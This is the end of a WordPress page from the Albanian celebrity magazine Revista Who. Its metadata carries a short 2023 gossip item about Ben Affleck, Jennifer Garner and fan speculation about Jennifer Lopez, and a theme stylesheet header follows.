                            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                            <button class="pswp__button pswp__button--share" title="Share"></button>
                            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                    <div class="pswp__preloader__cut">
                                        <div class="pswp__preloader__donut"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>
                        <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
                        </button>
                        <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
                        </button>
                        <div class="pswp__caption">
                            <div class="pswp__caption__center"></div>
                        </div>
                    </div>
                </div>
            </div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/WHo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script>
	              (function (i, s, o, g, r, a, m) {
	                i['GoogleAnalyticsObject'] = r
	                i[r] = i[r] || function () {
	                  (i[r].q = i[r].q || []).push(arguments)
	                }, i[r].l = 1 * new Date()
	                a = s.createElement(o),
	                  m = s.getElementsByTagName(o)[0]
	                a.async = 1
	                a.src = g
	                m.parentNode.insertBefore(a, m)
	              })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga')

	              ga('create', 'G-G5MWM5XR6C', 'auto')
	              ga('send', 'pageview')
				</script>
				<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F" data-image-url="" data-title="Ben%20Affleck%20po%20kalon%20shum%C3%AB%20koh%C3%AB%20me%20ish-in%20dhe%20t%C3%AB%20gjith%C3%AB%20po%20thon%C3%AB%20se%20ky%20%C3%ABsht%C3%AB%20%E2%80%9Cfaji%E2%80%9D%20i%20Jennifer%20Lopez%21" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Frevistawho.com%2Fben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez%2F" data-image-url="" data-title="Ben%20Affleck%20po%20kalon%20shum%C3%AB%20koh%C3%AB%20me%20ish-in%20dhe%20t%C3%AB%20gjith%C3%AB%20po%20thon%C3%AB%20se%20ky%20%C3%ABsht%C3%AB%20%E2%80%9Cfaji%E2%80%9D%20i%20Jennifer%20Lopez%21" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://revistawho.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://revistawho.com/wp-content/themes/WHo/assets/js/photoswipe/photoswipe.js?ver=16.0.1" id="photoswipe-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-content/themes/WHo/assets/js/photoswipe/photoswipe-ui-default.js?ver=16.0.1" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://revistawho.com/ben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez","popup_script":"photoswipe","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"347716","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"revistawho.com","zoom_button":"1"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistawho.com/wp-content/themes/WHo/assets/dist/frontend.min.js?ver=16.0.1" id="jnews-frontend-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://revistawho.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://revistawho.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://revistawho.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://revistawho.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/revistawho.com\/ben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez\/"},"dateCreated":"2023-11-14 19:53:59","datePublished":"2023-11-14 19:53:59","dateModified":"2023-11-14 18:53:59","url":"https:\/\/revistawho.com\/ben-affleck-po-kalon-shume-kohe-me-ish-in-dhe-te-gjithe-po-thone-se-ky-eshte-faji-i-jennifer-lopez\/","headline":"Ben Affleck po kalon shum\u00eb koh\u00eb me ish-in dhe t\u00eb gjith\u00eb po thon\u00eb se ky \u00ebsht\u00eb \u201cfaji\u201d i Jennifer Lopez!","name":"Ben Affleck po kalon shum\u00eb koh\u00eb me ish-in dhe t\u00eb gjith\u00eb po thon\u00eb se ky \u00ebsht\u00eb \u201cfaji\u201d i Jennifer Lopez!","articleBody":"<p class=\"p1\"><span class=\"s1\">Ben Affleck u fotografua s\u00eb fundmi m\u00eb i lumtur se kurr\u00eb n\u00eb pranin\u00eb e ish-bashk\u00ebshortes s\u00eb tij Jennifer Garner.<\/span><\/p>\r\n<p class=\"p1\"><span class=\"s1\">Kjo nuk ka kaluar pa u v\u00ebn\u00eb re nga fansat e aktorit t\u00eb cil\u00ebt e kan\u00eb theksuar m\u00eb shum\u00eb k\u00ebt\u00eb fakt.<\/span><\/p>\r\n<p class=\"p1\"><span class=\"s1\">Ish-\u00e7ifti ndoqi ndeshjen e basketbollit t\u00eb djalit t\u00eb tyre ku dukeshin mjaft t\u00eb buz\u00ebqeshur me nj\u00ebri-tjetrin. Kaq ka mjaftuar dhe shum\u00eb fansa kan\u00eb aluduar p\u00ebr nj\u00eb kriz\u00eb n\u00eb \u00e7ift mes<span class=\"Apple-converted-space\">\u00a0 <\/span>tij dhe Jennifer Lopez.<\/span><\/p>\r\n<p class=\"p1\"><span class=\"s1\">N\u00eb daljet e fundit publike k\u00ebng\u00ebtarja dhe aktori shpesh jan\u00eb fotografuar n\u00eb momente t\u00eb tensionuara por di\u00e7ka e till\u00eb me Jennifer Garner ndodh rrall\u00eb sipas fansave.<\/span><\/p>\r\n<p class=\"p1\"><span class=\"s1\">\u201cNuk e kam par\u00eb kurr\u00eb k\u00ebshtu me Lopezin \u201d, \u00a0ishte nj\u00eb nga komentet e shumta n\u00eb Twitter.<\/span><\/p>\r\n<p class=\"p1\"><span class=\"s1\">Nj\u00eb tjet\u00ebr paraqitje e tyre e p\u00ebrbashk\u00ebt q\u00eb u diskutua shum\u00eb n\u00eb mediat nd\u00ebrkomb\u00ebtare shtatorin e kaluar. Aktori u \u00a0mb\u00ebshtetet n\u00eb shpatull\u00ebn e ish-bashk\u00ebshortes s\u00eb tij pak para se ajo t\u00eb zbriste nga makina dhe t\u00eb p\u00ebrsh\u00ebndetnin nj\u00ebri-tjetrin me nj\u00eb p\u00ebrqafim.<\/span><\/p>\r\n<img class=\"aligncenter wp-image-347718 size-full\" src=\"https:\/\/revistawho.com\/wp-content\/uploads\/2023\/11\/IMG_1812.jpeg\" alt=\"\" width=\"1233\" height=\"957\" \/>","author":{"@type":"Person","name":"man jola","url":"https:\/\/revistawho.com\/author\/manjola\/","sameAs":["http:\/\/revistawho.com"]},"articleSection":["Breaking News"],"image":{"@type":"ImageObject","url":"https:\/\/revistawho.com\/wp-content\/uploads\/2023\/11\/IMG_1813.jpeg","width":700,"height":400},"publisher":{"@type":"Organization","name":"Revista Who","url":"https:\/\/revistawho.com","logo":{"@type":"ImageObject","url":"https:\/\/revistawho.com\/wp-content\/uploads\/2022\/05\/logowhonewblack-300x96-1.png"},"sameAs":["https:\/\/www.facebook.com\/RevistaWhoOfficial\/","https:\/\/www.instagram.com\/revistawho\/","https:\/\/www.youtube.com\/channel\/UCn9cs5ZtxB4x7KDirjNA_aA"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Ben Affleck po kalon shum\u00eb koh\u00eb me ish-in dhe t\u00eb gjith\u00eb po thon\u00eb se ky \u00ebsht\u00eb \u201cfaji\u201d i Jennifer Lopez!","published":"2023-11-14 19:53:59","updated":"2023-11-14 18:53:59"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/revistawho.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/revistawho.com\/category\/breakingnews\/","name":"Breaking News"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/revistawho.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/revistawho.com\/category\/breakingnews\/","name":"Breaking News"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(e.data.counter,(function(e,n){o[n].length&&t.forEach(o[n],(function(n,o){t.setText(n,e)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d0a045ea9fb2466da8fb1e0455f39711","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://revistawho.com/wp-content/themes/WHo/style.css?ver=16.0.1
body_size: -221
content:
/*
Theme Name: Revistawho
Version: 16.0.1
Theme URI: RevistaWho
Description: RevistaWho
Author: RevistaWho
Author URI: RevistaWho
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags:  custom-background,custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready
Text Domain: RevistaWho
*/